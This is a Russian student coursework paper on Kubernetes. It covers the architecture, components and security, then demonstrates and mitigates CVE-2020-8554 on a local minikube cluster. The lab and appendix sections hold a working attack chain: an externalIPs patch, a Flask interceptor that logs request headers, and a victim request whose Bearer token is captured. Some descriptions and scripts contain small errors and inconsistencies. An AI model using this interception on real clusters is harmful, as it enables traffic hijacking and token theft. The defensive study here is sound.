Министерство образования и науки Российской Федерации
Санкт-Петербургский политехнический университет Петра Великого
—
Институт компьютерных наук и кибербезопасности

КУРСОВАЯ РАБОТА
«Контейнеризация: Kubernetes»
по дисциплине «Операционные системы»

Выполнил
студент гр. 5151003/40002 |  | Михайлич М. И.
Преподаватель
ассистент |  | Югай П. Э.

Санкт-Петербург
2026
ВВЕДЕНИЕ 3
1 ТЕОРЕТИЧЕСКИЕ ИССЛЕДОВАНИЯ 4
1.1 Понятие kuberntets и назначение оркестровки 4
1.2 Архитектура Kubernetes 4
1.3 Основные компоненты Kubernetes 5
1.4 Особенности, преимущества и недостатки Kubernetes 6
1.5 Существующие аналоги kubernetes 8
1.6 Вопросы безопасности контейнеризации 8
2 Ход работы 10
2.1 Исследование CVE в экосистеме Kubernetes. 10
2.2 Подготовка ос для исследования CVE-2020-8554 11
2.3 Практическая реализация 13
3 CVE-2020-8554 устранение уязвимости 15
3.1 Запрет на создание externalips через Validatingadmissionpolicy 15
ЗАКЛЮЧЕНИЕ 17
Список использованных источников 18
Приложение А 19
Приложение Б 20

ВВЕДЕНИЕ

- Цель работы
Исследовать программное обеспечение Kubernetes, рассмотреть его архитектуру, основные компоненты, преимущества и недостатки, исследовать альтернативные решения, а также изучить вопросы безопасности оркестровки на примере исправленной уязвимости.
- Актуальность темы.
В связи с трендом перехода от монолитной архитектуры к микросервисной и ростом популяронсти контейнеров, появился спрос на оркестровщики, которые дают функционал для управления большим числом независимых docker-контейнеров. Самым популярным средством оркестровки контейнеров является Kubernetes.
С точки зрения безопасности, Kubernetes позволяет централизованно управлять защитой независимых контейнеров. Также Kubernetes имеет изолированные компоненты, например для взаимодействий между контейнерами и хранения конфиденциальной информации. Так как компоненты Kubernetes имеют строгую спецификацию, то
- Задачи
- Рассмотреть понятие Kubernetes и назначение оркестровки;
- изучить архитектуру Kubernetes и его основные компоненты;
- определить преимущества и недостатки Kubernetes;
- рассмотреть аналоги Kubernetes;
- изучить основные принципы и вопросы безопасности в оркестровке контейнеров.
- исследовать CVE для Kubernetes и продемонстрировать уязвимость;
- рассмотреть методы исправления уязвимости и обновленные средства защиты.

ТЕОРЕТИЧЕСКИЕ ИССЛЕДОВАНИЯ

Понятие kuberntets и назначение оркестровки
Kubernetes – программное обеспечение для оркестровки контейнеризированных приложения и автоматизации их развертывания. Kubernetes позволяет удобно масштабировать инфраструктуру и предоставляет управление контейнерами через различные компоненты. Это предоставляет удобный контроль всей инфраструктуры приложений и является основой для построение системы микросервисов, тренд на которые набирает огромную популярность.
Использование самих контейнеров дает возможность запускать приложения в изолированных средах со вссеми необходимыми зависимостями. Kubernetes, в свою очередь, собирает все контейнеры приложений в единый кластер. Компоненты Kubernetes дают возможность гибкого управления над кластером, что повышает отказоустойчивость системы.
Kubernetes применяется для развертывания приложений, их масштабирования, контроля нагрузки на инфраструктуру, управления ресурсами, а также оркестрации системы контейнеров приложений. Основное преимущество Kubernetes заключается в систематизировании инфраструктуры проекта, а также предосавлении гибкого контроля и настройки системы и ее простого масштабирования.

архитектура Kubernetes
Архитекрута Kubernetes построена по принципу мастер-узел, в которой присутствует главная нода, а также рабочие ноды, которые регулируются с помощью компонент контроля Kubernetes. Каждая нода представляет собой виртуальную или физическую машину.
Control Plane (Главная нода) – объект Kubernetes, управляющая поведением всего кластера, а также позволяет контроллировать рабочие ноды и связи между ними
Worker Nodes (Рабочие ноды) – объект Kubernetes, запускающий контейнеры для определенного приложения.

Основные компоненты Kubernetes
К основным компонентам Kubernetes относят, главную ноду, рабочую ноду, Pod, Service, Ingress, ConfigMap, Secret, Volume
- Главная нода
Главная нода – центральный узел рабочего кластера Kubernetes, который отвечает за взаимодействия рабочих нод с сервером, планировку контейнеров, логирование рабочих нод, а также резервного хранения данных.
Основные компоненты главной ноды:
- API – контейнер с окружением кластера K8;
- Controller manager – контейнер с таймлайном работы кластера;
- Scheduler – контейнер-планировщик, определяющий рабочую ноду для запуска контейнера;
- ETCD – резервное хранилище кластера.
- Рабочая нода
Рабочая нода - придаточный узел кластера, в котором находится контейнеры для приложения. Управляется компонентами Kubernetes.
Основные компоненты рабочей ноды:
- Docker контейнеры (приложение, БД)
- Kubelet процесс

Для тонкой настройки рабочих нод существуют компоненты Kubernetes:
- Pod
Pod – абстракция, находящаяся над нодой, которая запускает и изолирует группу контейнеров, находящихся в ноде и дает возможность контроля для определенной части инфраструктуры. Pod является наименьшей единицей развертывания в Kubernetes.
- Service
Service – абстракция, находящаяся над подами, которая обеспечивает коммуникацию между этими подами, а также имеет возможность выделить для нескольких подов статический ip-адресс.
- Ingress
Ingress – объект API, который управляет внешним трафиком, а также маршрутизирует его к сервису ноды. Ingress позволяет оптимально распределить весь трафик по всем необходимым сервисам.
- ConfigMap
ConfigMap – внешняя конфигурация приложения, которая служит для хранения настроек всего кластера. ConfigMap служит для хранения только публичной информации.
- Secret
Secret – объект кластера, который служит для хранения конфидециальных данных с возможностью их использования. Все данные secrets хранятся в ETCD сервера в незашифрованном виде.
- Volume
Volume – объект Kubernetes, который служит для связи с внешними дисками машины ноды. Volume предназначен для локального хранения информации внутри ноды. Также объект Volume находитя вне самого кластера Kubernetes.
- Deployment
Deployment - высокоуровневый объект, описывающий желаемое поведение группы подов и управляющий их жизненным циклом.
- STS
STS (StatefulSet) - объект kubernetes, который связывает БД из нод с контейнерами приложений с основным хранилищем.

Особенности, преимущества и недостатки Kubernetes
Kubernetes имеет ряд преимуществ, благодаря которым он широко используется для управления контейнеризированными приложениями. Он позволяет автоматизировать развертывание, масштабирование и поддержку приложений, а также обеспечивает более эффективное использование вычислительных ресурсов. Kubernetes особенно полезен в сложных инфраструктурах, где необходимо управлять большим количеством сервисов, обеспечивать отказоустойчивость и быстро выпускать новые версии программного обеспечения.
К основным преимуществам Kubernetes относят:
- автоматическое развертывание и управление контейнерами;
- возможность горизонтального масштабирования приложений;
- автоматическое восстановление контейнеров при сбоях;
- балансировку нагрузки между экземплярами приложения;
- поддержку rolling updates и rollback при обновлениях;
- переносимость приложений между разными средами: локальной, облачной и гибридной;
- эффективное использование ресурсов кластера;
- удобное управление конфигурациями и секретами;
- развитую экосистему инструментов и расширений;
- поддержку микросервисной архитектуры.
Однако Kubernetes имеет и недостатки. Несмотря на широкие возможности, эта платформа является достаточно сложной в освоении и эксплуатации. Для её эффективного использования требуются знания в области контейнеризации, сетей, безопасности, мониторинга и DevOps-практик. Кроме того, Kubernetes может быть избыточным решением для небольших проектов, где достаточно более простых инструментов.
К недостаткам Kubernetes можно отнести:
- высокий порог входа для начинающих специалистов;
- сложность настройки и администрирования кластера;
- необходимость постоянного мониторинга и сопровождения;
- дополнительные расходы на инфраструктуру и поддержку;
- сложность диагностики ошибок и сетевых проблем;
- необходимость тщательной настройки безопасности;
- избыточность для небольших и простых приложений;
- зависимость от квалификации команды DevOps/SRE;
- возможное усложнение архитектуры проекта;
- потребность в дополнительных инструментах для логирования, мониторинга и CI/CD.

Существующие аналоги kubernetes
Существуют и другие решения оркестровки кластера контейнеров. К ним относят такие решения, как Nomad, Docker Swarm, Amazon ECS + AWS Fargate.
Nomad — один из самых близких концептуальных конкурентов Kubernetes. Это scheduler и orchestrator для контейнеров, бинарников и batch-задач, который может работать в cloud, on-prem и гибридных окружениях.
Docker Swarm mode встроен в Docker Engine и позволяет управлять кластером Docker-нод как swarm-кластером. Docker прямо описывает Swarm mode как механизм для управления кластером Docker daemons и отмечает, что текущие версии Docker включают Swarm mode; при этом старый Docker Classic Swarm больше активно не развивается.
Amazon ECS — fully managed container orchestration service от AWS для деплоя, управления и масштабирования контейнеризированных приложений. Он глубоко интегрирован с AWS-экосистемой. AWS Fargate позволяет запускать контейнеры через ECS без управления серверами или EC2-кластерами

вопросы безопасности контейнеризации
Безопасность Kubernetes является критическим вопросом при эксплуатации кластеров с контейнерами. Правильно настроенные компоненты позволяют избежать утечки конфидециальных данных. Так как существует четкое разделение компонентов по работе с публичными и конфидециальными данными, а также наличие главной ноды с уровнем привилегий администратора, безопасность Kubernetes является критическим аспектом при разработке решения на основе кластера.
Основные риски безопасности Kubernetes связанны с работой главной ноды, так как она содержит прямой доступ к API сервиса. Для безопасности следует ограничить доступ к API Server с помощью аутентификации и сетевыми ограничениями.
Также стоит запретить запуск контейнеров, имеющих привилегии, особенно root-права, дабы избежать возможных инъекий.
Для безопасной работы pod-ов стоит соблюдать Pod Security Standarts. Также настроить requests и limits по CPU и памяти, чтобы pod не смог перегрузить серверные ресурсы и не нарушить работу всего кластера.
Еще необходимо хранить конфидециальную информацию только в Secrets, а также ограничить доступ к ETCD – элементу главной ноды, где хранятся незашифрованные данные из Secrets. Прямые SSH-доступы к узлам необходимо ограничивать.
Для повышения отказоустойчивости следует грамотно настроить ingress и servive – основные каналы связи для рабочих нод
Таким образом безопасность Kubernetes напрямую зависит от процесса эксплуатации. Из-за того, что один кластер контроллирует работу целой экосистемы микросервисов, очень важно соблюдать правила безопасного хранения данных, а также следить за привилегиями рабочих нод и прямого доступа к ним.

Ход работы

исследование CVE в экосистеме Kubernetes.
CVE-2020-8554 обнаружена в объекте Service. Основной риск – поля: spec.externalIPs, status.loadBalancer.ingress.ip. Уязвимость заключается в случае, если атакующий уже может создать Service и указывать spec.externalIPs или обновлять статус у поля LoadBalancer объекта Service, то он может перехватывать трафик к данному ip. Проблема заключается в отсутвие проверки принадлежности этого ip к конкретному service. Злоумышленник может создать Service с данным ip и принимать трафик, идущий на указанный ip. Данная уязвимость также дает доступ к атаке вида MITM.
Параметр | Значение
Идентификатор | CVE-2020-8554
Уязвимый компонент | Service.spec.externalIPs, status.loadBalancer.ingress.ip
Тип уязвимости | MITM
CWE | CWE-283
Затронутые версии | Все версии
Исправленная версия | Полностью уязвимость не устанена. Признана design-flaw.
Основной риск | Пользователь с ограниченными правами внутри кластера может перехватывать трафик от других Pod’ов или нод к выбранному IP-адресу
Основное последствие | Перехват, подмена или нарушение доступности сетевого трафика
Полное устранение | Запрет использования spec.externalIPs. Ограничение права patch на services/status.
CVSS 4.0 | 6.3 (Medium)
Вектор атаки | Network
- основные характеристики CVE-2020-8554

Подготовка ос для исследования CVE-2020-8554
Для создания локального кластера был использован модуль minikube, который позволяет создать Kubernetes кластер внутри docker контейнера. После создания было проверено наличие главной ноды, а также всех Pods


- Создание кластера.

Далее были созданы 2 namespace для жертвы и атакующего. Также для последнего создан serviceaccount с правом на управление объектами Service.


- Yaml-конфигурация для атакующего.
В результате проверки возможностей атакующего внутри своего namespace и namespace жертвы:
kubectl auth can-i create services -n tenant-{x} --as=system:serviceaccount:tenant-b:attacker
было установлено, что атакующий имеет права на Service только внутри своего namespace. (При x = a – namespace жертвы, будет ответ no. При x = b – namespace атакующего, будет ответ yes)
Далее были созданны Secret, с API-токеном, который необходимо получить:
kubectl -n tenant-a create secret generic payment-api-token \
--from-literal=API_TOKEN='SECRET_DATA_FROM_TENANT_A'
А также yaml-config для Pod, в namespace жертвы, который хранит данный Secret, как переменную окружения.

- Yaml-config для Pod жертвы.

практическая реализация
Для перехвата трафика на стороне атакующего было создано приложение-перехватчик на Flask, которое будет развернуто в контейнере, над которым будет работать Pod атакующего.

- Приложение перехватчик.
Далее оно было загружено собрано в Docker-контейнер и развенуто на рабочей ноде атакующего.


- Сборка Docker контейнера с приложением-перехватчиком.

Далее в yaml-config атакующего было внесено обновление, добавляющее externalIP:
kubectl -n tenant-b patch service hijack-external-api \
--type=merge \
-p '{"spec":{"externalIPs":["192.0.2.123"]}}' \
--as=system:serviceaccount:tenant-b:attacker
В данном обновлении был выставлен ip – 192.0.2.123, следовательно контейнер перехватчика будет развернут на этом ip. Следовательно, если жертва отправит данный POST запрос:
kubectl -n tenant-a exec victim -- \
sh -c 'curl -sS -X POST \
-H "Authorization: Bearer $API_TOKEN" \
-H "Content-Type: application/json" \
-d "{\"amount\":100,\"currency\":\"USD\"}" \
http://192.0.2.123:5000/v1/payments'
Где указан тот же самый ip, как и в поле externalIPs у атакующего, а также для авторизации был указан API токен, который будет скомпрометирован атакующей стороной.
Ответ от сервера будет таким:
MITM Flask responder
Следовательно перехватчик получил запрос и корректно вернул ответ с кодом 200.
В логах перехватчика токен авторизации будет скомпрометирован.


- Компрометация токена жертвы.
Так, как распечатывание логов было в поле атакующего, который не имеет доступа к Secret жертвы, где указан токен авторизации, то его наличие в логах является компрометацией.

CVE-2020-8554 устранение уязвимости

запрет на создание externalips через Validatingadmissionpolicy
Для устранения необходимо добавить политику, запрещающую создание externalIPs. Для наглядности, ее создание будет в поле администратора. Также, если опасные externalIPs были созданы, то их необходимо удалить новым обновлением Service:
kubectl -n tenant-b patch service hijack-external-api \
--type=merge \
-p '{"spec":{"externalIPs":null}}' \
--as=system:serviceaccount:security-admin:security-admin
Где во флаге --as указан аккаунт администратора.
Сама политика описывается в yaml-файле.

- Создание политики запрета externalIPs.

После ее применения, попытка создать externalIP будет отклонена.


- Блокировка создания externalIP.

ЗАКЛЮЧЕНИЕ
В ходе выполненной курсовой работы было проведено исследование уявзимости CVE-2020-8554 в объекте Service. В теоретической части работы были рассмотрены основы оркестровки конейнеров, архитектура главной и рабочей ноды Kubernetes, также были рассмотрены все объекты развертывания Kubernetes. Основное внимание было уделено анализу MITM-уязвимостей и способам их реализации, а также защите от них. Способ реализации уязвимости и создание защиты были осуществлены на базе ОС Ubuntu 20.04 с использованием minikube для локального развертывания кластера внутри Docker-контейнера. Был реализован сценарий эксплуатации уязвимости, который на создании контейнера с произвольным содержимым на ip адресе, который может быть использован для маршрутизации внутреннего трафика кластера, тем самым приведя к перехвату этого трафика. В результате исследования было обнаружено, что для объекта Kubernetes – Service, поле spec.externalIPs может содержать ip адресс, который не находится под управлением Kubernetes и имеет вероятный MITM блок. Далее была добавлена политика, запрещающая наличие поля spec.externalIPs у объектов Service внутри данного кластера. Повторная попытка добавления внешнего ip в поле spec.externalIPs была пресечена ранее созданной политикой. Таким образом, уязвимость CVE-2020-8554 была исследована, практически продемонстрированна и был рассмотрен способ защиты от нее.

список использованных источников
- Kubernetes documentation – URL: https://kubernetes.io/docs/home/
- Minikube documentation – URL: https://minikube.sigs.k8s.io/docs/start/?arch=%2Fwindows%2Fx86-64%2Fstable%2F.exe+download
- CVE-2020-8554 – URL: https://nvd.nist.gov/vuln/detail/cve-2020-8554
- GitHub: Man in the middle using LoadBalancer or ExternalIPs: https://github.com/kubernetes/kubernetes/issues/97076
- Datalog: Unpatchable Vulnerabilities of Kubernetes: CVE-2020-8554: https://securitylabs.datadoghq.com/articles/unpatchable-kubernetes-vulnerabilities-cve-2020-8554/

приложение А
Демонстрация уязвимости:
from flask import Flask, request

app = Flask(__name__)

@app.route("/", defaults={"path": ""}, methods=["GET", "POST", "PUT", "DELETE", "PATCH"])
@app.route("/<path:path>", methods=["GET", "POST", "PUT", "DELETE", "PATCH"])
def catch_all(path):
print(f"{request.method} /{path}", flush=True)
for key, value in request.headers.items():
print(f"{key}: {value}", flush=True)
if request.data:
print("BODY:", request.data.decode(errors="replace"), flush=True)
return "MITM Flask responder\n", 200

if __name__ == "__main__":
app.run(host="0.0.0.0", port=5000)

Приложение Б
1 – starter.sh
eval $(minikube docker-env --unset)

minikube delete -p minikube

minikube start \
--driver=docker \
--kubernetes-version=v1.33.1 \
--nodes=3

kubectl label node minikube-m02 tenant=victim --overwrite
kubectl label node minikube-m03 tenant=attacker --overwrite

kubectl get nodes --show-labels
kubectl get pods -n kube-system
kubectl get pods -n kube-system -l k8s-app=kube-proxy

kubectl create namespace tenant-a
kubectl create namespace tenant-b

kubectl -n tenant-b create serviceaccount attacker

kubectl apply -f attacker-rbac.yaml

kubectl -n tenant-a create secret generic payment-api-token \
--from-literal=API_TOKEN='SECRET_DATA_FROM_TENANT_A'

kubectl apply -f victim.yaml

kubectl -n tenant-a wait \
--for=condition=Ready pod/victim \
--timeout=120s

2 – attacker.sh
cd app

docker build -t mitm-flask:cve .

minikube image load mitm-flask:cve

cd ..

kubectl apply -f attacker.yaml \
--as=system:serviceaccount:tenant-b:attacker

kubectl -n tenant-b get pods -o wide
kubectl -n tenant-b get svc -o wide
kubectl -n tenant-b get endpoints hijack-external-api

minikube ssh -n minikube-m03 "sudo crictl ps"
kubectl -n tenant-b get svc hijack-external-api -o wide
kubectl -n tenant-b get endpoints hijack-external-api

kubectl -n tenant-b patch service hijack-external-api \
--type=merge \
-p '{"spec":{"externalIPs":["192.0.2.123"]}}' \
--as=system:serviceaccount:tenant-b:attacker

kubectl -n tenant-a exec victim -- \
sh -c 'curl -sS -X POST \
-H "Authorization: Bearer $SECRET_DATA_FROM_TENANT_A" \
-H "Content-Type: application/json" \
-d "{\"amount\":100,\"currency\":\"USD\"}" \
http://192.0.2.123:5000/v1/payments'

kubectl -n tenant-b logs deploy/mitm-flask --tail=30

3 – block.sh

kubectl create namespace security-admin

kubectl -n security-admin create serviceaccount security-admin

kubectl create clusterrolebinding security-admin-cluster-admin \
--clusterrole=cluster-admin \
--serviceaccount=security-admin:security-admin

kubectl auth can-i create validatingadmissionpolicies \
--as=system:serviceaccount:security-admin:security-admin

kubectl -n tenant-b patch service hijack-external-api \
--type=merge \
-p '{"spec":{"externalIPs":null}}' \
--as=system:serviceaccount:security-admin:security-admin

kubectl apply -f deny-service-externalips.yaml \
--as=system:serviceaccount:security-admin:security-admin

kubectl get validatingadmissionpolicy
kubectl get validatingadmissionpolicybinding

kubectl -n tenant-b patch service hijack-external-api \
--type=merge \
-p '{"spec":{"externalIPs":["192.0.2.123"]}}' \
--as=system:serviceaccount:tenant-b:attacker

